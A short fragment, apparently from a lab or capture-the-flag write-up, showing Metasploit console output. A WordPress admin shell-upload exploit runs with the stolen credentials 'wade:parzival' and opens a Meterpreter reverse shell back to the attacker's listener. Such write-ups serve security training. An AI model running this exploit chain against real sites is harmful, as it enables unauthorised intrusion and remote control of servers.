 msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 10.8.210.115:443
[*] Authenticating with WordPress using wade:parzival...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /retro/wp-content/plugins/JLuUuTdXod/tjlzHHo
[*] Sending stage (39282 bytes) to 10.10.225.108
[+] Deleted tjlzHHoior.php
[+] Deleted JLuUuTdXod.php
[*] Meterpreter session 1 opened (10.8.210.115:443 -> 10.10.225.108:49761
[!] This exploit may require manual cleanup of '../JLuUuTdXod' on the tar
meterpreter > getuid
Server username: IUSR (0)
meterpreter >